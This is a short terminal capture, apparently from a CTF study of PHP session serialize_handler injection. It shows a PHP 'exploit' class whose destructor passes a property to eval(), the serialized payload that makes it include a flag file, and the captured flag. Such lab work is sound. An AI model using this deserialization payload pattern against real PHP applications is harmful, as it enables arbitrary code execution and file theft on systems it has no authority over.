 root@DESKTOP-FCGQM5U:/study/PHP_session.serialize_handler_php_serialize# batcat test.php
File: test.php
1 <?php
2
3 class exploit{
4 public $command;
5 function __destruct() {
6 eval($this->command);
7 }
8 }
9
10 $ex = new exploit();
11 $ex->command = "include('/var/www/html/flag');";
12
13 echo serialize($ex)."\n";
14
15 ?>
root@DESKTOP-FCGQM5U:/study/PHP_session.serialize_handler_php_serialize# php test.php
O:7:"exploit":1:{s:7:"command";s:30:"include('/var/www/html/flag');";}
FLAG{phP_sEssi0n_s2rla1ize_haNd12R_pHp_s2ria1ize}